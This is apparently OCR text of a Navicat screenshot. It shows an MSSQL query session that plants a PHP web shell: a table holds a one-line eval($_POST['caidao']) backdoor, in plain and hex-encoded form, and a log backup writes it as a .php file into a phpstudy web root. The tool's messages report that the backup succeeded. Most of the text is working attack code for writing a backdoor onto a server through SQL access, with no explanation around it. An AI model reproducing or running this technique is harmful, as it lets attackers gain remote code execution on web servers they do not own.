 * create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
demo
grade
dbo
表
视图
函数
查询
guest
ReportServer
ReportServerTempDB
搜索
对象 * create @ (MSSQL-Win2012) - 查询
保存 查询创建工具 美化 SQL () 代码段
MSSQL-Win2012 运行已选择的 停止 解释已选择的
878
879
880
881 -- create database st;
882 -- use st;
883 -- create table cmd (a varchar(200));
884 -- backup database st to disk='c:\temp\st.bak' with init;
885 -- insert into cmd values('<?php @eval($_POST['+'"'+'caidao'+'"'+']); ?>');
886 --
887 -- backup log st to disk ='E:\phpstudy_pro\WWW\st.php';
888 --
889
890
891 create database st1;
892 use st1;
893 create table cmd (a image);
894 backup database st1 to disk='c:\temp\st1.bak' with init;
895 insert into cmd values('3c3f70687020406576616c28245f504f53545b272b2722272b2763616964616f272b2722272b275d293b203f3e');
896
897 backup log st1 to disk ='E:\phpstudy_pro\WWW\st1.php';
898
消息 摘要
已处理的查询: 1 开始时间: 2024-07-29 14:08:48
成功: 1 结束时间: 2024-07-29 14:08:48
错误: 0 运行时间: 0.052s
仅显示错误
查询 消息 查询时间 获取时间
backup log st1 to disk ='E:\phpstudy_pro\WWW\st1.php'; OK 0.017s 0.000s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索
Ln 897, Col 1 运行时间: 0.052s